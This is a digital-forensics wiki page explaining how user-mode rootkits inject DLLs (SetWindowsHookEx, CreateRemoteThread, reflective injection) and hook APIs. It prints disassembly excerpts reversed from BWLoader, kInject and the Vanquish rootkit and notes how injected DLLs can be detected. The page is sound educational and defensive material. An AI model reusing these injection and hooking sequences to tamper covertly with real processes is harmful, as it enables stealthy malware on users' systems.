Category:Digital-Forensics/Rootkits/User-mode-Rootkits
| You are here: | User-mode Rootkits
|
Description
|
Infection steps
DLL injection
Description
This step consists in injecting a malicious code (e.g. a DLL) into a running process. Here are some techniques to do it:
The above techniques both use LoadLibrary at some point in time, which makes the injected DLL visible in the modules list. There is a new technique:
SetWindowsHookEx
Hooks and Hook chain
- Hooks
- A hook is a mechanism by which an application can intercept events, such as messages, mouse actions, and keystrokes.
- Hook Chain
- The system supports many different types of hooks; each type provides access to a different aspect of its message-handling mechanism.
- The system maintains a separate hook chain for each type of hook.
- A hook chain is a list of pointers to special, application-defined callback functions called hook procedures.
Attack
This hooking mechanism can be used by attackers to inject a DLL into a remote process. Below is an extract from the reversed code of BWLoader, a DLL injector used to crack StarCraft.

Load DLL into attacking process space:
mov eax, [ebp+lpLibFileName]
push eax ; lpLibFileName
call ds:LoadLibraryA
Get address of filter function:
push offset ProcName ; "CBTProc"
mov eax, [ebp+hmod]
push eax ; hModule
call ds:GetProcAddress
Get ID of target thread (GetWindowThreadProcessId) and installs the filter function (SetWindowsHookExA):
push 0 ; lpdwProcessId
mov eax, [ebp+hWnd]
push eax ; hWnd
call ds:GetWindowThreadProcessId
cmp esi, esp
call sub_41ACA3
mov esi, esp
push eax ; dwThreadId
mov ecx, [ebp+hmod]
push ecx ; hmod
mov edx, [ebp+lpfn]
push edx ; lpfn
push 5 ; idHook
call ds:SetWindowsHookExA
Limitations
- This only works for GUI applications.
- On Vista, UIPI prevents SetWindowsHookEx to higher integrity level.
CreateRemoteThread
Attack
Below is an extract of the kInject code, depicting the CreateRemoteThread injection technique.
kInject allows to inject arbitrary DLL into another process.

Open the remote process:
push eax ; dwProcessId
push 1 ; bInheritHandle
push 1F0FFFh ; dwDesiredAccess
call OpenProcess
Allocate memory in the remote process:
mov eax, [ebp+nSize]
push eax ; dwSize
push 0 ; lpAddress
mov eax, [ebp+hProcess]
push eax ; hProcess
call VirtualAllocEx
The name of the DLL to inject is written to the victim process by calling WriteProcessMemory:
push 0 ; lpNumberOfBytesWritten
mov eax, [ebp+nSize]
push eax ; nSize
mov eax, [ebp+lpBuffer]
push eax ; lpBuffer
mov eax, [ebp+lpParameter]
push eax ; lpBaseAddress
mov eax, [ebp+hProcess]
push eax ; hProcess
call WriteProcessMemory
Find address of kernel32.dll (GetModuleHandleA) and address of LoadLibraryA (GetProcAddress)
push offset aLoadlibrarya ; "LoadLibraryA"
add esp, 0FFFFFFF4h
push offset ModuleName ; "kernel32.dll"
call GetModuleHandleA
add esp, 0Ch
mov eax, eax
push eax ; hModule
call GetProcAddress
Create remote thread to run LoadLibraryA:
push 0 ; lpThreadId
push 0 ; dwCreationFlags
mov eax, [ebp+lpParameter]
push eax ; lpParameter
mov eax, [ebp+lpStartAddress]
push eax ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov eax, [ebp+hProcess]
push eax ; hProcess
call CreateRemoteThread
Limitations
- Only works on NT/XP based systems
- On Vista, can't get correct permissions for CreateRemoteThread on protected processes.
Manual Mapping / Reflective DLL Injection
- The above mentioned techniques (SetWindowsHookEx and CreateRemoteThread) both use LoadLibrary at some point in time, which makes the injected DLL visible in the modules list.
- There is a technique called Manual Mapping or Reflective DLL Injection, which fixes this issue.
- In use in the Metasploit framework
- It makes it much more difficult to detect injected DLL. One approach to detecting DLLs loaded with Reflective DLL Injection is to examine virtual memory ranges (described by virtual address descriptors, VADs) for suspicious characteristics.
API Hooking
Below is an extract from the reversed code corresponding to vanquish.dll (see the Vanquish rootkit). It depicts the API Hooking process.
Find address of victim function:
.text:01AE12D2 mov eax, [ebp+lpProcName]
.text:01AE12D5 push eax ; lpProcName
.text:01AE12D6 mov ecx, [ebp+hModule]
.text:01AE12D9 push ecx ; hModule
.text:01AE12DA call ds:GetProcAddress
Set memory permissions:
.text:01AE2011 mov [ebp+flNewProtect], 40h
.text:01AE2018 mov eax, [ebp+flNewProtect]
.text:01AE201B mov [ebp+flOldProtect], eax
.text:01AE201E lea ecx, [ebp+flOldProtect]
.text:01AE2021 push ecx ; lpflOldProtect
.text:01AE2022 mov edx, [ebp+flNewProtect]
.text:01AE2025 push edx ; flNewProtect
.text:01AE2026 push 5 ; dwSize
.text:01AE2028 mov eax, [ebp+lpBaseAddress]
.text:01AE202B push eax ; lpAddress
.text:01AE202C call ds:VirtualProtect
Copy Bytes from Victim Function,
.text:01AE206F push 5
.text:01AE2071 mov eax, [ebp+lpBaseAddress]
.text:01AE2074 push eax
.text:01AE2075 mov ecx, [ebp+arg_8]
.text:01AE2078 push ecx
.text:01AE2079 call sub_1AE1DFE ; this does the copy
Compute Instruction
.text:01AE2087 mov [ebp+var_8], edx
.text:01AE208A mov eax, [ebp+arg_C]
.text:01AE208D mov byte ptr [eax], 0E9h
.text:01AE2090 mov ecx, [ebp+var_8]
.text:01AE2093 and ecx, 0FFh
Write Instruction
.text:01AE20E6 push 5
.text:01AE20E8 mov ecx, [ebp+arg_C]
.text:01AE20EB push ecx
.text:01AE20EC mov edx, [ebp+lpBaseAddress]
.text:01AE20EF push edx
.text:01AE20F0 call sub_1AE1DFE ; this overwrites bytes
Reset Permissions:
.text:01AE211D lea ecx, [ebp+flNewProtect]
.text:01AE2120 push ecx ; lpflOldProtect
.text:01AE2121 mov edx, [ebp+flOldProtect]
.text:01AE2124 push edx ; flNewProtect
.text:01AE2125 push 5 ; dwSize
.text:01AE2127 mov eax, [ebp+lpBaseAddress]
.text:01AE212A push eax ; lpAddress
.text:01AE212B call ds:VirtualProtect
Comments
Pages in this Category
Pages in category "Digital-Forensics/Rootkits/User-mode-Rootkits"
The following 11 pages are in this category, out of 11 total.
